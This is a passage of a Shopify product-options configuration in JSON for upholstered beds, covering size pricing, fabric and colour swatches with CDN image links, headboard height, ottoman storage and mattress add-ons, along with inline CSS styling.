Bed","handle":"luxe-linea-upholstered-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1274,"height":1280,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clmnnc0fsb4u","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clmnnc0fsb4u .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clmnnc0fsb4u .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clmnnc0fsb4u .cl-po--info{width:18px;height:18px;background-color:#333}#clmnnc0fsb4u .cl-po--help{color:#637381;font-size:14px}#clmnnc0fsb4u .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clmnnc0fsb4u .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clmnnc0fsb4u .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clmnnc0fsb4u .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clmnnc0fsb4u .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clmnnc0fsb4u .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clmnnc0fsb4u input[type=radio]:checked+.cl-po--swatch,#clmnnc0fsb4u input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clmnnc0fsb4u input[type=checkbox]:checked.cl-po--input,#clmnnc0fsb4u input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clmnnc0fsb4u .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clmnnc0fsb4u .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clmnnc0fsb4u .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clmnnc0fsb4u .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clmnnc0fsb4u .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clmnnc0fsb4u .cl-po--text-editor,#clmnnc0fsb4u .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clmnnc0fsb4u .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clmnnc0fsb4u .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clmnnc0fsb4u .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clmnnc0fsb4u .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clmnnc0fsb4u .cl-po--invalid{border-color:#c44e47}#clmnnc0fsb4u .cl-po--errors{margin-top:10px}#clmnnc0fsb4u .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clmnnc0fsb4u .cl-po--collapse{color:#555;font-size:18px}#clmnnc0fsb4u .cl-po--collapse:before{width:22px;height:22px}#clmnnc0fsb4u .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":80.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":160.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"54 Inches ","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"54 Inches ","text":""},{"value":"60 Inches ","text":""}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"No Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_v7wu_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15079368065404","title":"Luciano Chesterfield Bed","handle":"luciano-chesterfield-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":828,"height":1043,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"cleliqk5iwpx","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#cleliqk5iwpx .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cleliqk5iwpx .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#cleliqk5iwpx .cl-po--info{width:18px;height:18px;background-color:#333}#cleliqk5iwpx .cl-po--help{color:#637381;font-size:14px}#cleliqk5iwpx .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#cleliqk5iwpx .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cleliqk5iwpx .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cleliqk5iwpx .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#cleliqk5iwpx .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cleliqk5iwpx .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#cleliqk5iwpx input[type=radio]:checked+.cl-po--swatch,#cleliqk5iwpx input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cleliqk5iwpx input[type=checkbox]:checked.cl-po--input,#cleliqk5iwpx input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#cleliqk5iwpx .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cleliqk5iwpx .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cleliqk5iwpx .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#cleliqk5iwpx .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#cleliqk5iwpx .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#cleliqk5iwpx .cl-po--text-editor,#cleliqk5iwpx .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#cleliqk5iwpx .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#cleliqk5iwpx .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#cleliqk5iwpx .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#cleliqk5iwpx .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#cleliqk5iwpx .cl-po--invalid{border-color:#c44e47}#cleliqk5iwpx .cl-po--errors{margin-top:10px}#cleliqk5iwpx .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#cleliqk5iwpx .cl-po--collapse{color:#555;font-size:18px}#cleliqk5iwpx .cl-po--collapse:before{width:22px;height:22px}#cleliqk5iwpx .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKA